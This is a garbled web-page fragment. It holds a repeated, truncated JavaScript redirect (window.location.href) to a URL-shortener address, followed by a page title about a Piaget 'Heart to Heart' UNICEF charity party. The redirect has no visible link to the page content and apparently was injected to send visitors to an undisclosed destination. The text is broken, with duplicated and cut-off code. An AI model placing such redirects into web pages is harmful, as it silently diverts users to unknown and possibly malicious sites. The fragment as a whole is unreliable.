
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Piaget “Heart to Heart” UNICEF Charity Party